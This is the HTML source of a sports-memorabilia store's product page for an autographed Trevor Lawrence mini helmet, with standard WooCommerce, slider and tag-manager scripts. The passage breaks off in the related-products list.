<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bs-collectibles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bs-collectibles.com/wp-json/wp/v2/product/202730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bs-collectibles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bs-collectibles.com/?p=202730' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://bs-collectibles.com/wp-content/uploads/2021/10/BS-Collectibles-icon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product.woocommerce-shop ul.products li.other.product-category {
	display: none!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wbc-loader-color,.wbc-loader div .wbc-loader-child-color,.wbc-loader div .wbc-loader-child-color-before:before,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_general.vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels, .wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-box:hover .wbc-icon-style-4 .wbc-icon,.wbc-icon-style-4:hover .wbc-icon,.wbc-icon-box:hover .wbc-icon-style-3 .wbc-icon,.wbc-icon-style-2 .wbc-icon,.wbc-icon-style-3:hover .wbc-icon,.wbc-price-table .plan-cost::before, .wbc-price-table .plan-cost::after, .wbc-price-table .plan-head,.wbc-service:hover .wbc-hr,.top-extra-bar, .btn-primary,.item-link-overlay,.quote-format, a.link-format,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.wbc-icon.icon-background,input[type="submit"],.widget_tag_cloud a,.wbc-pagination a, .wbc-pagination span,.wbc-pager a,.wbc-backtotop-button,.wc-block-components-button:not(.is-link),.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,.woocommerce span.onsale,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#b12625;}.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-style-1:hover,.wbc-icon-box:hover .wbc-icon-style-1,.wbc-icon-style-2,.wbc-icon-style-3,.wbc-icon.icon-outline,.top-extra-bar, .btn-primary,input[type="submit"],.wbc-pagination a:hover, .wbc-pagination span:hover,.wbc-pagination .current,.wbc-pager a:hover,.wc-block-components-button:not(.is-link),.wc-tabs li.active a,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#b12625;}.primary-menu .wbc_menu > li.current-menu-item > a,.primary-menu .wbc_menu a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a:hover,.wbc-icon-box:hover .wbc-icon-style-1 .wbc-icon,.wbc-icon-style-1:hover .wbc-icon, .wbc-icon-box:hover .wbc-icon-style-2 .wbc-icon,.wbc-icon-style-2:hover .wbc-icon,.wbc-icon-style-3 .wbc-icon,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon.menu-open, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li.active > a,.wbc-service:hover .wbc-icon,.wbc-service:hover .service-title,.wbc-content-loader,.mobile-nav-menu .wbc_menu a:hover,.mobile-menu .wbc_menu li.mega-menu ul li a:hover,.menu-icon:hover, .menu-icon.menu-open,a,a:hover,.wbc_menu a:hover, .wbc_menu .active > a, .wbc_menu .current-menu-item > a,.wbc-color,.logo-text a:hover,.entry-title a:hover,.pager li > a, .pager li > a:focus, .pager li > a:hover, .pager li > span,.wbc-backtotop-button:hover,.woocommerce .woocommerce-message:before{color:#b12625;}.woocommerce .woocommerce-message{border-left-color:#b12625;}.page-wrapper{background-color:#ffffff;}.main-content-area{padding-top:60px;padding-bottom:30px;}.button:not(.wbc-arrow-buttons), input[type="submit"]{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.button:not(.wbc-arrow-buttons), input[type="submit"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.menu-bar-wrapper,.menu-bar-wrapper.is-sticky{background-color:#ffffff;}.header-inner a,.wbc_menu > li > a,.primary-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a{color:#777777;}.header-inner a:hover,.wbc_menu > li > a:hover,.header-inner .primary-menu .wbc_menu a:hover,.mobile-nav-menu .wbc_menu a:hover{color:#b12625;}.wbc_menu li.active > a,.mobile-menu .primary-menu .wbc_menu li.active a{color:#b12625;}.primary-menu .wbc_menu li > ul, .mobile-nav-menu{background-color:#f9f9f9;}.primary-menu .wbc_menu ul li a, .mobile-nav-menu .wbc_menu a{border-color:#f0f0f0;}.primary-menu .wbc_menu ul.sub-menu li a,.mobile-nav-menu .wbc_menu a{color:#777777;}.primary-menu .wbc_menu ul.sub-menu li a:hover,.mobile-nav-menu .wbc_menu a:hover{color:#b12625;}.mobile-nav-menu,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu li > ul{background-color:#ffffff;}.has-transparent-menu .mobile-menu .menu-bar-wrapper a.menu-icon, .header-bar .menu-icon{color:#777777;}.has-transparent-menu .mobile-menu .menu-bar-wrapper a.menu-icon:hover,.header-bar .menu-icon:hover{color:#b12625;}.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu > li > a,.mobile-nav-menu li.menu-item-has-children i{color:#777777;}.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu li a:hover,.mobile-nav-menu .wbc_menu a:hover,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu > li > a:hover{color:#b12625;}.mobile-nav-menu .wbc_menu a,.menu-bar-wrapper.is-sticky .mobile-nav-menu .wbc_menu ul li a{border-color:#f0f0f0;}.side-bar .widget .widget-title, .side-bar .widget .widgettitle{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;font-size:20px;margin-bottom:15px;}.side-bar .widget, .side-bar .widget{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:14px;margin-bottom:30px;}.main-footer{background-color:#e6e6e6;}.main-footer .widgets-area h4{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;font-size:20px;margin-bottom:15px;}.main-footer .widgets-area .widget{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:14px;margin-bottom:30px;}.main-footer{color:#5a5a5a;}.main-footer .widgets-area .wbc-recent-post-widget h6 a{color:#3a3a3a;}.main-footer .widgets-area h4{color:#3a3a3a;}.main-footer a{color:#5a5a5a;}.main-footer a:hover{color:#b12625;}.bottom-band,body{background-color:#f5f5f5;}.bottom-band{color:#5a5a5a;}.bottom-band a{color:#5a5a5a;}.bottom-band a:hover{color:#b12625;}body{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;color:#5a5a5a;font-size:16px;}.wbc_menu > li > a,.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.wbc_menu ul li a,.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}.mobile-nav-menu .wbc_menu a{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;font-size:16px;}h1,h2,h3,h4,h5,h6{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;color:#3a3a3a;}.special-heading-1{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:900;font-style:normal;}.special-heading-2{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;}.special-heading-3{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:500;font-style:normal;}.special-heading-4{font-family:Montserrat,Arial, Helvetica, sans-serif;font-weight:600;font-style:normal;}div.wbc-backtotop-button{background-color:rgba(58,58,58,0.69);}div.wbc-backtotop-button:hover{background-color:#b12625;}div.wbc-backtotop-button{color:rgba(255,255,255,0.69);}div.wbc-backtotop-button:hover{color:#ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;}.select2-container--default .select2-selection--single .select2-selection__rendered,.select2-container .select2-selection--single,input[type="text"],input[type="tel"], input[type="password"], input[type="email"], input[type="search"], select{height:50px;}.select2-container--default .select2-selection--single,input[type="tel"],input[type="text"], input[type="password"], input[type="email"], input[type="search"], select,textarea{background-color:#f5f5f5;}.select2-container--default .select2-selection--single,input[type="text"], input[type="password"],input[type="tel"], input[type="email"], input[type="search"], select,textarea{border-color:#f5f5f5;}.wbc-select-wrap .wbc-select-arrow{border-left-color:#f5f5f5;}.select2-container--default .select2-selection--single .select2-selection__rendered,.wpcf7-checkbox,input[type="tel"], input[type="text"], input[type="password"], input[type="email"], input[type="search"], select,textarea{color:#5a5a5a;}form label,.wpcf7-checkbox{color:#3a3a3a;}</style><style type="text/css">@media (max-width: 991px) {.primary-menu{display: none;}.menu-icon{display: block;}}</style>
<style type="text/css">.site-logo-title.logo-text,.primary-menu .wbc_menu > li{line-height:100px;}.site-logo-title.has-logo{height:100px;}.header-inner{min-height:100px;}</style>
<style type="text/css">.wbc-backtotop-button{width:48px;height:48px;}.wbc-backtotop-button .wbc-font-icon{line-height:48px}.wbc-backtotop-button{border-radius:24px;}.wbc-backtotop-button .wbc-font-icon{font-size:20px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM9MB7D');</script>
<!-- End Google Tag Manager -->	
<link rel='stylesheet' id='js_composer_front-css' href='https://bs-collectibles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gwreadonly-css' href='https://bs-collectibles.com/wp-content/plugins/gwreadonly/css/gwreadonly.css?ver=1.9.29' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-202730 wp-theme-ninezeroseven wp-child-theme-ninezeroseven-child theme-ninezeroseven wbc-core-ver-3-4-1 woocommerce woocommerce-page woocommerce-no-js category-66 wbc-noselect-wrap fancy-lightbox has-fixed-menu wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM9MB7D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Up Anchor -->
	<span class="anchor-link wbc907-top" id="up"></span>

	<!-- Begin Header -->

    <header class="elastic-enabled wbc-sticky wbc-mobile-visible-at header-bar mobile-menu" data-menu-height="100" data-scroll-height="60">


      
      <div class="menu-bar-wrapper">
        <div class="container">
          <div class="header-inner">

            <div class="site-logo-title has-logo"><a href="https://bs-collectibles.com/"><img class="wbc-main-logo" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" alt="BS Collectibles"><img class="wbc-alt-logo" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" alt="BS Collectibles"></a></div><!-- ./site-logo-title --><nav id="wbc9-main" class="primary-menu"><ul id="main-menu" class="wbc_menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275"><a href="https://bs-collectibles.com/">Home</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-904"><a href="https://bs-collectibles.com/shop">Store</a></li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45786"><a href="https://bs-collectibles.com/market">Sell To Us</a></li>
<li id="menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5958"><a href="https://bs-collectibles.com/shop/quick-pay">Quick Pay</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://bs-collectibles.com/upcoming-hits">Upcoming Hits</a></li>
<li id="menu-item-13847" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-13847"><a href="#"><i class="fas fa-search"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bs-collectibles.com/account"><i class="far fa-user"></i></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bs-collectibles.com/cart"><i class="fas fa-shopping-cart"></i></a></li>
<li id="menu-item-19933" class="menu-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
					<li class="wbc-shop-cart">
									<a class="cart-contents" href="https://bs-collectibles.com/cart" title="View Shopping Cart">
				<i class="fa fa-shopping-cart"></i> <span class="count">0</span>
			</a>
													</li>
		    	</ul></nav>            <div class="clearfix"></div>
          </div><!-- ./header-inner -->


          <a href="#" class="menu-icon" aria-label="Toggle Menu"><i class="fa fa-bars"></i></a>
          <nav id="mobile-nav-menu" class="mobile-nav-menu" style="display:none;">
            <ul id="mobile-nav-menu-ul" class="wbc_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275"><a href="https://bs-collectibles.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-904"><a href="https://bs-collectibles.com/shop">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45786"><a href="https://bs-collectibles.com/market">Sell To Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5958"><a href="https://bs-collectibles.com/shop/quick-pay">Quick Pay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://bs-collectibles.com/upcoming-hits">Upcoming Hits</a></li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-13847"><a href="#"><i class="fas fa-search"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bs-collectibles.com/account"><i class="far fa-user"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bs-collectibles.com/cart"><i class="fas fa-shopping-cart"></i></a></li>
<li class="menu-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
					<li class="wbc-shop-cart">
									<a class="cart-contents" href="https://bs-collectibles.com/cart" title="View Shopping Cart">
				<i class="fa fa-shopping-cart"></i> <span class="count">0</span>
			</a>
													</li>
		    	</ul>          </nav>
         <div class="clearfix"></div>
        </div><!-- ./container -->
      </div> <!-- ./menu-bar-wrapper -->
          </header>
<!-- End Header -->

	<!-- Page Wrapper -->
	<div class="page-wrapper">
		<div class="bs-search-bar">
			<div class="row">
				<div class="vc_column_container vc_col-sm-12 text-center">
					<div class="vc_column-inner">
							
	<div class="bs-search">
		<form role="search" method="get" class="woocommerce-product-search" action="https://bs-collectibles.com/">
			<label class="screen-reader-text" for="woocommerce-product-search">Search for:</label>
			<input type="search" id="woocommerce-product-search" class="search-field" placeholder="Search..." value="" name="s" autocomplete="off">
			<button type="submit" class="submit" value="Search"><i class="fas fa-search"></i></button>
			<input type="hidden" name="post_type" value="product">
		</form>
	</div>
	
						</div>
				</div>
			</div>
		</div>
		
					<div class="update-bar" style="background: #b12625;">
				<div class="row">
					<div class="vc_column_container vc_col-sm-12 text-center">
						<div class="vc_column-inner">
							<p style="color: #ffffff"><span class='hidden'>Latest update (as of <b>11/24/2021</b>): </span>Join in our Live Stream Today!!</p>
						</div>
					</div>
				</div>
			</div>
		
	
	<div class="main-content-area clearfix"><div class="container"><div class="row"><div class="col-sm-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-202730" class="product type-product post-202730 status-publish first instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
		
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-100x100.jpg" data-thumb-alt="Trevor Lawrence Mini Helmet" data-thumb-srcset="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-100x100.jpg 100w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg"><img width="768" height="1020" src="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-768x1020.jpg" class="wp-post-image" alt="Trevor Lawrence Mini Helmet" data-caption="" data-src="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg" data-large_image="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg" data-large_image_width="1542" data-large_image_height="2048" decoding="async" fetchpriority="high" srcset="https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-768x1020.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-578x768.jpg 578w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-scaled.jpg 1542w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1157x1536.jpg 1157w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1600x2125.jpg 1600w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-1140x1514.jpg 1140w, https://bs-collectibles.com/wp-content/uploads/2024/04/PXL_20240425_155205543.PORTRAIT-848x1126.jpg 848w" sizes="(max-width: 768px) 100vw, 768px" title="PXL_20240425_155205543.PORTRAIT" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Trevor Lawrence Mini Helmet</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>324.99</bdi></span></p>

<div class="woocommerce-product-details__short-description">
	<p style="text-align: center;">Trevor Lawrence</p>
<p style="text-align: center;">Jacksonville Jaguars Mini Helmet</p>
<p style="text-align: center;">
</div>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://bs-collectibles.com/shop/trevor-lawrence-mini-helmet" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_698027a3d97e8">Trevor Lawrence Mini Helmet quantity</label>
	<input
		type="hidden"
				id="quantity_698027a3d97e8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="202730" class="single_add_to_cart_button button alt">Add to cart</button>

				<div id="wc-square-digital-wallet" style="display:none;">
			<div id="apple-pay-button" class="apple-pay-button wc-square-wallet-buttons wc-square-wallet-button-with-text wc-square-wallet-button-black" lang="en" style="-apple-pay-button-type: buy; -apple-pay-button-style: black">
				<span class="text">Buy with</span>
				<span class="logo"></span>
			</div>

			<div id="wc-square-google-pay" lang="en"></div>

					</div>
			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TRELAW-MH</span></span>

	
	<span class="posted_in">Category: <a href="https://bs-collectibles.com/shop/product-category/mini-helmets" rel="tag">Mini Helmets</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Trevor Lawrence</strong></p>
<p>Jacksonville Jaguars Mini Helmet</p>
<p>All of our autographed helmets are witnessed by a reputable 3rd party authenticator (Beckett, JSA, Fanatics, Radtke, etc)</p>
			</div>
		
			</div>

<div class="clearfix woocommerce related-wrap columns-3">
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					
<li class="product type-product post-128670 status-publish first instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/bo-jackson-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bo Jackson Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-400x400.jpg 400w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-600x600.jpg 600w, https://bs-collectibles.com/wp-content/uploads/2025/02/PXL_20250206_151451433.PORTRAIT-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bo Jackson" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Bo Jackson Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></span>
